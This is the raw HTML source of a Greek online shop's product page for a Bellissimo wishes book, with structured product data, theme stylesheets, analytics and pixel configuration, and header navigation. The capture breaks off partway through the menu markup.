

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html
body_size: 32614
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Βιβλίο Ευχών Bellissimo ΒΕ-1045</title>
  
    
  
  
    
  
  <meta name="description" content="Βιβλίο Ευχών Bellissimo ΒΕ-1045">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
    "url":  "https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Μόδα",
            "item": "https://perpatoura.com/61-μόδα"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
            "item": "https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
    "description": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
    "category": "Μόδα",
    "image" :"https://perpatoura.com/18231-home_default/lollipop-βιβλίο-ευχών-βε-1045.jpg",    "sku": "ΒΕ-1045",
    "mpn": "ΒΕ-1045"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Bellissimo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
      "price": "27",
      "url": "https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html",
      "priceValidUntil": "2026-02-04",
              "image": ["https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"],
            "sku": "ΒΕ-1045",
      "mpn": "ΒΕ-1045",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html">
    <meta property="og:title" content="Βιβλίο Ευχών Bellissimo ΒΕ-1045">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Βιβλίο Ευχών Bellissimo ΒΕ-1045">
            <meta property="og:image" content="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":5660,"item_name":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","currency":"EUR","item_category":"\u039c\u03cc\u03b4\u03b1","price":"27.00","item_brand":"Bellissimo","id":5660,"name":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","brand":"Bellissimo","category":"\u039c\u03cc\u03b4\u03b1","list_name":"\u039c\u03cc\u03b4\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":27},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL5660"},"value":{"label":"value","value":27},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045"},"content_category":{"label":"content_category","value":"\u039c\u03cc\u03b4\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":359,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/5660-lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.html","meta":{"title":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","description":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5660":true,"product-\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045":true,"product-id-category-61":true,"product-id-manufacturer-60":true,"product-id-supplier-6":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CE%BC%CF%8C%CE%B4%CE%B1\/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u039c\u03cc\u03b4\u03b1","url":"https:\/\/perpatoura.com\/61-\u03bc\u03cc\u03b4\u03b1"},{"title":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","url":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/5660-lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768918550,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="21.774194">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-5660 product-bellissimo-1045 product-id-category-61 product-id-manufacturer-60 product-id-supplier-6 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
